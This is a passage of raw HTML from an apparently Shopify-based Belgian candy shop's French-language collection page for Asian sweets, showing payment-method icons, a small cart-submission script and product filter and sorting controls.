                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--24677513232717__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>asiatique</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--24677513232717__main-collection-product-grid" class="shopify-section section"><link href="//www.candytime.be/cdn/shop/t/4/assets/template-collection.css?v=131127499998367489021742199111" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.candytime.be/cdn/shop/t/4/assets/quick-add.css?v=66140427377835179181742199111" media="print" onload="this.media='all'">
  <script src="//www.candytime.be/cdn/shop/t/4/assets/quick-add.js?v=167831755224568317711742199111" defer="defer"></script><style data-shopify>.section-template--24677513232717__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24677513232717__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--24677513232717__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//www.candytime.be/cdn/shop/t/4/assets/component-facets.css?v=85339117615856704561742199111" rel="stylesheet" type="text/css" media="all" />
    <script src="//www.candytime.be/cdn/shop/t/4/assets/facets.js?v=5979223589038938931742199111" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--24677513232717__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filtre :
              </h2>
<script src="//www.candytime.be/cdn/shop/t/4/assets/show-more.js?v=90883108635033788741742199111" defer="defer"></script>
            

                  <details
                    id="Details-1-template--24677513232717__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Disponibilité (0 sélectionné)"
                    >
                      <div>
                        <span>Disponibilité
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--24677513232717__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 sélectionné</span>
                          <facet-remove>
                            <a href="/fr/collections/japans" class="facets__reset link underlined-link">
                              Réinitialiser
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Disponibilité</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En stock (7)</span>
                                <span class="visually-hidden">En stock (7 produits)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En rupture de stock (6)</span>
                                <span class="visually-hidden">En rupture de stock (6 produits)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En stock (7)</span>
                                <span class="visually-hidden">En stock (7 produits)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En rupture de stock (6)</span>
                                <span class="visually-hidden">En rupture de stock (6 produits)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--24677513232717__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Prix</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--24677513232717__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">Le prix le plus élevé est de €3,99</span><facet-remove>
                            <a href="/fr/collections/japans" class="facets__reset link underlined-link">
                              Réinitialiser
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">€</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Prix-GTE"type="number"
                            placeholder="0"
                            min="0"max="3.99"
                          >
                          <label class="field__label" for="Filter-Prix-GTE">De</label>
                        </div><span class="field-currency">€</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Prix-LTE"type="number"
                            min="0"placeholder="3.99"
                              max="3.99"
                          >
                          <label class="field__label" for="Filter-Prix-LTE">À</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filtrer
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/fr/collections/japans" class="active-facets__button-remove underlined-link">
                  <span>Tout supprimer</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Trier par :</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                          selected="selected"
                        
                      >
                        En vedette
                      </option><option
                        value="best-selling"
                        
                      >
                        Meilleures ventes
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabétique, de A à Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabétique, de Z à A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Prix: faible à élevé
                      </option><option
                        value="price-descending"
                        
                      >
                        Prix: élevé à faible
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, de la plus ancienne à la plus récente
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, de la plus récente à la plus ancienne
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Trier
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">13 produits
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtrer et trier
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filtrer
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtrer et trier
</h2>
                <h2 class="mobile-facets__heading small-hide">Filtrer
</h2>
                <p class="mobile-facets__count">13 produits
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--24677513232717__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Disponibilité</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--24677513232717__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Disponibilité
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">En stock (7)</span>
                                  <span class="visually-hidden">En stock (7 produits)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">En rupture de stock (6)</span>
                                  <span class="visually-hidden">En rupture de stock (6 produits)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/fr/collections/japans" class="mobile-facets__clear underlined-link">Effacer</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Appliquer
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Appliquer
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--24677513232717__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Prix</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--24677513232717__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Prix
                          </button><p class="mobile-facets__info">
                            Le prix le plus élevé est de €3,99
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Prix-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="3.99"
                              >
                              <label class="field__label" for="Mobile-Filter-Prix-GTE">De</label>
                            </div>

                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Prix-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="3.99"
                                  max="3.99"
                              >
